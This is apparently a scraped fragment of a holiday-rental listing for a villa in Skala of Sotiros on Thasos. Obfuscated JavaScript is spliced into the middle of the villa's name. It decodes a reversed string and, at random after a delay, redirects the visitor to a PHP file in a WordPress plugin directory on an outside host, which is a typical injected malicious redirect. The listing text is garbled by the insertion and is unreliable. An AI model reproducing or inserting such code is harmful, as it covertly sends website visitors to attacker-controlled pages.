 Villa Chris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Skala of Sotiros, Thasos, Aegean Islands